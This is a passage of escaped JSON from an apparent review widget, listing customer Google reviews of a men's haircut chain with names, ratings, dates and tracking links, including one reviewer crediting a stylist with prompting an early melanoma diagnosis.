0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Dfadbe00139d7db84ea140a84df270640\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D2533360979760109350\u0026h\u003D0fd16d1a3f9765047e0ec6a581138870\u0022,\u0022iconClickEventId\u0022\u003A\u0022fadbe00139d7db84ea140a84df270640\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003Dd8e04e610822be2f5ca21f1f2454fe19\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022d8e04e610822be2f5ca21f1f2454fe19\u0022\u007D,\u007B\u0022id\u0022\u003A12686417,\u0022authorName\u0022\u003A\u0022B\u0020S\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocKF1pm7jK5k6nNkP8LBN5V5asjY7iwVQEAU5sjMkBdt47jBZQ\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002018,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJZ\u002DoseR8jTIYRcKJtqXETphA\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Kaley\u0020here\u0020is\u0020amazing.\u0020\u0020She\u0020has\u0020been\u0020providing\u0020a\u0020Benchmark\u0020service\u0020for\u0020me\u0020for\u0020over\u0020a\u0020year\u0020now,\u0020and\u0020is\u0020always\u0020pleasant\u0020and\u0020positive\u0020while\u0020doing\u0020an\u0020outstanding\u0020job.\u0020\u0020The\u0020biggest\u0020compliment\u0020I\u0020can\u0020give\u0020her\u0020is\u0020she\u0020LITERALLY\u0020saved\u0020my\u0020life.\u0020\u0020I\u0020had\u0020what\u0020had\u0020been\u0020told\u0020by\u0020Dermatologist\u0020a\u0020sun\u0020spot\u0020on\u0020my\u0020head.\u0020\u0020A\u0020few\u0020months\u0020ago\u0020Kaley\u0020kindly\u0020asked\u0020me\u0020to\u0020get\u0020it\u0020checked\u0020out\u0020bc\u0020she\u0020thought\u0020it\u0020was\u0020getting\u0020darker\u0020and\u0020bigger.\u0020\u0020I\u0020took\u0020her\u0020up\u0020on\u0020her\u0020suggestion\u0020and\u0020went\u0020to\u0020the\u0020Dermatologist.\u0020The\u0020Dr.\u0020Stated\u0020she\u0020didn\u0027t\u0020think\u0020it\u0020was\u0020anything\u0020to\u0020worry\u0020about,\u0020but\u0020I\u0020explained\u0020to\u0020her\u0020what\u0020Kaley\u0020stated\u0020and\u0020that\u0020was\u0020the\u0020only\u0020reason\u0020I\u0020made\u0020an\u0020appointment.\u0020\u0020I\u0020asked\u0020the\u0020Dr\u0020to\u0020biopsy\u0020it\u0020as\u0020a\u0020result\u0020of\u0020what\u0020I\u0020had\u0020been\u0020told\u0020and\u0020the\u0020Dr\u0020begrudgingly\u0020did.\u0020\u0020A\u0020week\u0020later\u0020the\u0020Dr\u0020calls\u0020to\u0020tell\u0020me\u0020I\u0020have\u0020Melonoma\u0020in\u0020the\u0020initial\u0020stage\u0020and\u0020need\u0020to\u0020have\u0020it\u0020removed.\u0020\u0020\u0020I\u0020had\u0020a\u0020half\u0020dollar\u0020size\u0020of\u0020my\u0020head\u0020removed\u0020to\u0020get\u0020rid\u0020of\u0020the\u0020melanoma,\u0020and\u0020am\u0020now\u0020told\u0020it\u0020is\u0020all\u0020gone.\u0020\u0020Without\u0020Kaley\u0020asking\u0020me\u0020to\u0020get\u0020checked\u0020and\u0020her\u0020telling\u0020me\u0020why\u0020so\u0020I\u0020could\u0020push\u0020the\u0020Dr\u0020I\u0020would\u0020have\u0020left\u0020it\u0020alone.\u0020\u0020By\u0020the\u0020time\u0020I\u0020would\u0020have\u0020realized\u0020it\u0020was\u0020a\u0020bigger\u0020problem\u0020it\u0020would\u0020have\u0020metastisized\u0020and\u0020I\u0020would\u0020die.\u0020\u0020So,\u0020not\u0020only\u0020does\u0020she\u0020provide\u0020an\u0020amazing\u0020Benchmark\u0020each\u0020week,\u0020but\u0020she\u0020also\u0020cares\u0020enough\u0020to\u0020let\u0020you\u0020know\u0020when\u0020there\u0020could\u0020be\u0020an\u0020issue.\u0020\u0020\u0020I\u0020can\u0027t\u0020give\u0020Kaley\u0020a\u0020higher\u0020recommendation.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqmpgDmwxlkMRLxU7oXUV0ErCIIQx6YChpUF4O4feaV3j5MaJTfa\u002D0Qf3gmxXId8QjESW7iZ\u0022,\u0022formattedCaption\u0022\u003A\u0022Kaley\u0020here\u0020is\u0020amazing.\u0020\u0020She\u0020has\u0020been\u0020providing\u0020a\u0020Benchmark\u0020service\u0020for\u0020me\u0020for\u0020over\u0020a\u0020year\u0020now,\u0020and\u0020is\u0020always\u0020pleasant\u0020and\u0020positive\u0020while\u0020doing\u0020an\u0020outstanding\u0020job.\u0020\u0020The\u0020biggest\u0020compliment\u0020I\u0020can\u0020give\u0020her\u0020is\u0020she\u0020LITERALLY\u0020saved\u0020my\u0020life.\u0020\u0020I\u0020had\u0020what\u0020had\u0020been\u0020told\u0020by\u0020Dermatologist\u0020a\u0020sun\u0020spot\u0020on\u0020my\u0020head.\u0020\u0020A\u0020few\u0020months\u0020ago\u0020Kaley\u0020kindly\u0020asked\u0020me\u0020to\u0020get\u0020it\u0020checked\u0020out\u0020bc\u0020she\u0020thought\u0020it\u0020was\u0020getting\u0020darker\u0020and\u0020bigger.\u0020\u0020I\u0020took\u0020her\u0020up\u0020on\u0020her\u0020suggestion\u0020and\u0020went\u0020to\u0020the\u0020Dermatologist.\u0020The\u0020Dr.\u0020Stated\u0020she\u0020didn\u0027t\u0020think\u0020it\u0020was\u0020anything\u0020to\u0020worry\u0020about,\u0020but\u0020I\u0020explained\u0020to\u0020her\u0020what\u0020Kaley\u0020stated\u0020and\u0020that\u0020was\u0020the\u0020only\u0020reason\u0020I\u0020made\u0020an\u0020appointment.\u0020\u0020I\u0020asked\u0020the\u0020Dr\u0020to\u0020biopsy\u0020it\u0020as\u0020a\u0020result\u0020of\u0020what\u0020I\u0020had\u0020been\u0020told\u0020and\u0020the\u0020Dr\u0020begrudgingly\u0020did.\u0020\u0020A\u0020week\u0020later\u0020the\u0020Dr\u0020calls\u0020to\u0020tell\u0020me\u0020I\u0020have\u0020Melonoma\u0020in\u0020the\u0020initial\u0020stage\u0020and\u0020need\u0020to\u0020have\u0020it\u0020removed.\u0020\u0020\u0020I\u0020had\u0020a\u0020half\u0020dollar\u0020size\u0020of\u0020my\u0020head\u0020removed\u0020to\u0020get\u0020rid\u0020of\u0020the\u0020melanoma,\u0020and\u0020am\u0020now\u0020told\u0020it\u0020is\u0020all\u0020gone.\u0020\u0020Without\u0020Kaley\u0020asking\u0020me\u0020to\u0020get\u0020checked\u0020and\u0020her\u0020telling\u0020me\u0020why\u0020so\u0020I\u0020could\u0020push\u0020the\u0020Dr\u0020I\u0020would\u0020have\u0020left\u0020it\u0020alone.\u0020\u0020By\u0020the\u0020time\u0020I\u0020would\u0020have\u0020realized\u0020it\u0020was\u0020a\u0020bigger\u0020problem\u0020it\u0020would\u0020have\u0020metastisized\u0020and\u0020I\u0020would\u0020die.\u0020\u0020So,\u0020not\u0020only\u0020does\u0020she\u0020provide\u0020an\u0020amazing\u0020Benchmark\u0020each\u0020week,\u0020but\u0020she\u0020also\u0020cares\u0020enough\u0020to\u0020let\u0020you\u0020know\u0020when\u0020there\u0020could\u0020be\u0020an\u0020issue.\u0020\u0020\u0020I\u0020can\u0027t\u0020give\u0020Kaley\u0020a\u0020higher\u0020recommendation.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12686417\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1199667729635582576\u0022,\u0022formattedDate\u0022\u003A\u00222\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D18\u002019\u003A11\u003A01\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Plano,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D8a4fbc51b20d786eb65ab51c7fcfb3fe\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1199667729635582576\u0026h\u003D2ebbc6a38547712e5f46c3b79e3431a1\u0022,\u0022postClickEventId\u0022\u003A\u00228a4fbc51b20d786eb65ab51c7fcfb3fe\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Dc57462cb524e3f6a0d08430d5167970f\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1199667729635582576\u0026h\u003Dfc083674e94b0e2d6db37f551c79a723\u0022,\u0022iconClickEventId\u0022\u003A\u0022c57462cb524e3f6a0d08430d5167970f\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D6507d4838590bcc07fdd6b56c71732ca\u0022,\u0022clickLightboxEventId\u0022\u003A\u00226507d4838590bcc07fdd6b56c71732ca\u0022\u007D,\u007B\u0022id\u0022\u003A12686410,\u0022authorName\u0022\u003A\u0022Anthony\u0020Gomez\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjUSXdCEjbLip\u002DbUuAeSHtGa_kCkygTEKMY95ZttGWVgqQUYw6Lq\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002018,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ566mklTHQIYRw7qineDSYso\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Jonathon\u0020is\u0020the\u0020man\u0021\u0021\u0021\u0020Quick\u0020and\u0020efficient,\u0020for\u0020sure\u0020recommend\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqmKJo_r0i0PyX8OsVd42YGkHb69SuQBvVrpfyL5RcknYhkWZnErE1nHmVE3360axygIm0Ik\u0022,\u0022formattedCaption\u0022\u003A\u0022Jonathon\u0020is\u0020the\u0020man\u0021\u0021\u0021\u0020Quick\u0020and\u0020efficient,\u0020for\u0020sure\u0020recommend\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12686410\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D14583450405538282179\u0022,\u0022formattedDate\u0022\u003A\u00222\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D18\u002019\u003A01\u003A41\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Houston,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D0c7f374f55bbcf6f78f6b311ac808968\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D14583450405538282179\u0026h\u003D1b2f170cf42b3646ff56fc0ee430771a\u0022,\u0022postClickEventId\u0022\u003A\u00220c7f374f55bbcf6f78f6b311ac808968\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Da761b56108824e71b8692fa800a34209\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D14583450405538282179\u0026h\u003D0355cd845d5ca9d7454374870d41e904\u0022,\u0022iconClickEventId\u0022\u003A\u0022a761b56108824e71b8692fa800a34209\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003Dddd31b4b56a2e7a337401ecf3cc7c79f\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022ddd31b4b56a2e7a337401ecf3cc7c79f\u0022\u007D,\u007B\u0022id\u0022\u003A12686408,\u0022authorName\u0022\u003A\u0022ravi\u0020kiran\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjW6gz\u002DeqGH\u002DH6UWVsxIWHaxiyEyTA_NVz9AYvV5RW\u002DATs_8MlCyNA\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002018,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJueswVlRZrIkRaRKK\u002DlN8Jmk\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022I\\u2019ve\u0020been\u0020a\u0020very\u0020happy\u0020client\u0020for\u0020the\u0020past\u00204\\u20135\u0020years.\u0020Kristina\u0020is\u0020my\u0020current\u0020hairstylist,\u0020and\u0020she\u0020is\u0020super\u0020talented,\u0020friendly,\u0020and\u0020pays\u0020great\u0020attention\u0020to\u0020detail.\u0020The\u0020service\u0020is\u0020always\u0020excellent,\u0020and\u0020overall,\u0020makes\u0020you\u0020feel\u0020comfortable\u0020while\u0020delivering\u0020the\u0020perfect\u0020haircut\u0020every\u0020time.\u0020I\u0020can\\u2019t\u0020imagine\u0020going\u0020anywhere\u0020else.\u0020Highly\u0020recommend\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqloBm7N4b7EmtwUP983BvrGb\u002DzDYj2eurpm\u002D\u002DC4WjDmYx212likFflEqE\u002DxJZSuILhqd3Az\u0022,\u0022formattedCaption\u0022\u003A\u0022I\\u2019ve\u0020been\u0020a\u0020very\u0020happy\u0020client\u0020for\u0020the\u0020past\u00204\\u20135\u0020years.\u0020Kristina\u0020is\u0020my\u0020current\u0020hairstylist,\u0020and\u0020she\u0020is\u0020super\u0020talented,\u0020friendly,\u0020and\u0020pays\u0020great\u0020attention\u0020to\u0020detail.\u0020The\u0020service\u0020is\u0020always\u0020excellent,\u0020and\u0020overall,\u0020makes\u0020you\u0020feel\u0020comfortable\u0020while\u0020delivering\u0020the\u0020perfect\u0020haircut\u0020every\u0020time.\u0020I\u0020can\\u2019t\u0020imagine\u0020going\u0020anywhere\u0020else.\u0020Highly\u0020recommend\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12686408\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D7576880123224920681\u0022,\u0022formattedDate\u0022\u003A\u00222\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D18\u002013\u003A18\u003A54\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Raleigh,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Dc31681d12ed89d635b28d970245ce138\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D7576880123224920681\u0026h\u003Dd01a7ce7f0031bea58fa7950d8523d6a\u0022,\u0022postClickEventId\u0022\u003A\u0022c31681d12ed89d635b28d970245ce138\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D9946e76ed0fcb2a583a2fe6a40d0b974\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D7576880123224920681\u0026h\u003D1d2abaf3bf5418c071b176d491f61f0b\u0022,\u0022iconClickEventId\u0022\u003A\u00229946e76ed0fcb2a583a2fe6a40d0b974\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003Df769c197e98c05bbb879676d86be9624\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022f769c197e98c05bbb879676d86be9624\u0022\u007D,\u007B\u0022id\u0022\u003A12683991,\u0022authorName\u0022\u003A\u0022Kelly\u0020Mooney\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocLxPIy5N8Ii27OqC\u002DZZBvW1IdKYwaOFBLWTyzlJDMflc3hraQ\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002017,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJueswVlRZrIkRaRKK\u002DlN8Jmk\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Been\u0020coming\u0020in\u0020for\u0020a\u0020while\u0020now\u0020and\u0020the\u0020standard\u0020has\u0020stayed\u0020high\u0020so\u0020felt\u0020it\u0020warranted\u0020a\u0020review.\u0020Ali\u0020has\u0020done\u0020an\u0020amazing\u0020job\u0020on\u0020every\u0020cut\u0020and\u0020is\u0020super\u0020friendly.\u0020You\u0020get\u0020exactly\u0020what\u0020you\u0020ask\u0020for\u0020and\u0020then\u0020some.\u0020I\u0020usually\u0020go\u0020Express\u0020cut\u0020but\u0020the\u0020Benchmark\u0020cut\u0020is\u0020worth\u0020it\u0020as\u0020well\u0020and\u0020you\u0020leave\u0020feeling\u0020a\u0020new\u0020man.\u0020Would\u0020highly\u0020recommend\u0020giving\u0020this\u0020place\u0020a\u0020try\u0020and\u0020I\u0020guarantee\u0020you\u0020will\u0020be\u0020getting\u0020a\u0020membership\u0020on\u0020the\u0020way\u0020out.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqm7SkkUBfwAesaiPI9CQBrCRkGwiBQegQJtjLqole5c5wsmAg7Vnwojta8_qrPWpqFzg5r4Ng\u0022,\u0022formattedCaption\u0022\u003A\u0022Been\u0020coming\u0020in\u0020for\u0020a\u0020while\u0020now\u0020and\u0020the\u0020standard\u0020has\u0020stayed\u0020high\u0020so\u0020felt\u0020it\u0020warranted\u0020a\u0020review.\u0020Ali\u0020has\u0020done\u0020an\u0020amazing\u0020job\u0020on\u0020every\u0020cut\u0020and\u0020is\u0020super\u0020friendly.\u0020You\u0020get\u0020exactly\u0020what\u0020you\u0020ask\u0020for\u0020and\u0020then\u0020some.\u0020I\u0020usually\u0020go\u0020Express\u0020cut\u0020but\u0020the\u0020Benchmark\u0020cut\u0020is\u0020worth\u0020it\u0020as\u0020well\u0020and\u0020you\u0020leave\u0020feeling\u0020a\u0020new\u0020man.\u0020Would\u0020highly\u0020recommend\u0020giving\u0020this\u0020place\u0020a\u0020try\u0020and\u0020I\u0020guarantee\u0020you\u0020will\u0020be\u0020getting\u0020a\u0020membership\u0020on\u0020the\u0020way\u0020out.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12683991\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D7576880123224920681\u0022,\u0022formattedDate\u0022\u003A\u00223\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D17\u002022\u003A00\u003A11\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Raleigh,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Dd040f29ec4dc6809e2ce7b17df0ce279\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D7576880123224920681\u0026h\u003Db9c701bb7c336ca1478c71ce0a74a3f6\u0022,\u0022postClickEventId\u0022\u003A\u0022d040f29ec4dc6809e2ce7b17df0ce279\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D0df6ef39f472191b299c0ecaba80725f\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D7576880123224920681\u0026h\u003Df4e33c6e5ead203b0e9aab752beb9445\u0022,\u0022iconClickEventId\u0022\u003A\u00220df6ef39f472191b299c0ecaba80725f\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003Dc2e9295a2617dd89b8202c0b594288f7\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022c2e9295a2617dd89b8202c0b594288f7\u0022\u007D,\u007B\u0022id\u0022\u003A12683993,\u0022authorName\u0022\u003A\u0022ISRAEL\u0020SANCHEZ\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjXdZTUZql4uYBockL3TcgVBP14vVy0r22NDhM469nb_0qSEFV8\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002017,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJOyngT\u002DdzToYR1A9kWzlvHxc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Great\u0020service\u0021\u0020Thanks\u0020to\u0020Ez\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqm\u002DP8GTSuWAYcLQg8m9srAPkiXehoMfive9tf2CW7uzD5USHb1k3HFvgIhPz0oiMUFlz4tCHw\u0022,\u0022formattedCaption\u0022\u003A\u0022Great\u0020service\u0021\u0020Thanks\u0020to\u0020Ez\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12683993\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1666172679287476180\u0022,\u0022formattedDate\u0022\u003A\u00223\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D17\u002020\u003A39\u003A32\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Fort\u0020Worth,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D7d34d34bb904140a8c9f483a9ff36b33\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1666172679287476180\u0026h\u003Dfd9bcf5a9b69cb34e7db2971cefbbd75\u0022,\u0022postClickEventId\u0022\u003A\u00227d34d34bb904140a8c9f483a9ff36b33\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D402fac808d1b79f28a210f6478b9e84d\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1666172679287476180\u0026h\u003D7fd439cfe9e8c58d7a0eeab98be7faa8\u0022,\u0022iconClickEventId\u0022\u003A\u0022402fac808d1b79f28a210f6478b9e84d\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D1b257e961aed0c8650d8ef213750e36b\u0022,\u0022clickLightboxEventId\u0022\u003A\u00221b257e961aed0c8650d8ef213750e36b\u0022\u007D,\u007B\u0022id\u0022\u003A12680440,\u0022authorName\u0022\u003A\u0022Dalton\u0020Coggins\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocK26QSJ8_z9vN1QhJOIer56Mm33ScD1LuI3S\u002DbaFJ\u002DIPF2VcPA\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002017,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJXyZFAD4G9YgRB9ZhWE1PWVw\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Fantastic\u0020Job\u0020done\u0020by\u0020Keke.\u002010\u0020out\u0020of\u002010\u0020experience\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqnAndtI8qbiVcKc4j2C6wwPIogepjPrdMIZhq0pq3fYjrSZorYdChmz\u002DqCG1e\u002DqtG4HY_NsTA\u0022,\u0022formattedCaption\u0022\u003A\u0022Fantastic\u0020Job\u0020done\u0020by\u0020Keke.\u002010\u0020out\u0020of\u002010\u0020experience\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12680440\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/m